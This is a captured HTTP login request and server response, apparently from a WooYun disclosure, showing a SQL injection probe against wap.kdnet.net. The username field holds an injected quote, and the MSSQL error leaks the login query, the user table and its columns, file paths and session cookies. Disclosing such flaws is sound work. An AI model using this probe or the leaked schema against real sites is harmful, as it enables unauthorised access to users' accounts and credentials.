 Raw Params Headers Hex
POST /index.php?t=user-login HTTP/1.1
Host: wap.kdnet.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101
Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wap.kdnet.net/?t=user-lf
Cookie: kd_sessionid=355ef2041bc34819c379029c33839cf9;
kdnet%5Fuser%5Fintegral=100;
kd%5Fsessionid=355ef2041bc34819c379029c33839cf9;
PHPSESSID=ditb3l9lrl1ra595o600h0dbu5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
t=user-login&username=12345678'&password=12344
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2015 10:22:59 GMT
Server: Apache/2.2.3 (Unix) PHP/5.4.22
X-Powered-By: PHP/5.4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1136
Keep-Alive: timeout=5, max=50
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
<br />
<b>Warning</b>:  mssql_query(): message: Incorrect syntax near
'dac1172d4f60bd41'. (severity 15) in
<b>/home/web/wap/inc/db_mssql.class.php</b> on line <b>61</b><br
/>
<br />
<b>Warning</b>:  mssql_query(): General SQL Server error: Check
messages from the SQL Server (severity 15) in
<b>/home/web/wap/inc/db_mssql.class.php</b> on line <b>61</b><br
/>
<br />
<b>Warning</b>:  mssql_query(): message: Unclosed quotation
mark after the character string ' AND lockuser = 0 AND
usergroupid != 5'. (severity 15) in
<b>/home/web/wap/inc/db_mssql.class.php</b> on line <b>61</b><br
/>
<br />
<b>Warning</b>:  mssql_query(): General SQL Server error: Check
messages from the SQL Server (severity 15) in
<b>/home/web/wap/inc/db_mssql.class.php</b> on line <b>61</b><br
/>
<br />
<b>Warning</b>:  mssql_query(): Query failed in
<b>/home/web/wap/inc/db_mssql.class.php</b> on line <b>61</b><br
/>
MsSQL Query:SELECT userid,username,userpassword,usergroupid
FROM dv_user WHERE username='12345678'' AND
userpassword='dac1172d4f60bd41' AND lockuser = 0 AND
usergroupid != 5 <br> MsSQL Error:1 <br> MsSQL Errno:1 <br>
Message:MsSQL Query Error
www.wooyun.org